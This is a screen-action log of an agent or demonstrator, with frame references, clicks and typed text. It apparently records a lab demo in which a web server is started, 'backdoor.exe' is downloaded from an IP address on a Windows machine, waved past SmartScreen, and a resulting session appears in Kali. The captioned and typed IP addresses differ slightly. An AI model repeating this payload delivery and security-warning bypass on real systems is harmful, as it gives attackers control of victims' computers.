
left_click(353, 308)

Step: Start the web server with 'service apache2 start' in Terminator
type("service a")

left_click(441, 187)

type("whats")

left_click(95, 66)

mouse_move(181, 275)

mouse_move(293, 169)

mouse_move(247, 56)

left_click(206, 50)

left_click(273, 115)

Step: Request 89.100.145.189/backdoor.exe from the Firefox address bar
type("89.100.145.89/")

type("backdoor.e")

key("enter")

Step: Save backdoor.exe and open Firefox's downloads list
left_click(364, 192)

mouse_move(362, 195)

left_click(815, 23)

mouse_move(331, 243)

Step: Allow backdoor.exe past SmartScreen, then highlight remote IP 109.125.19.76 in Kali's session line
left_click(310, 227)

double_click(372, 200)
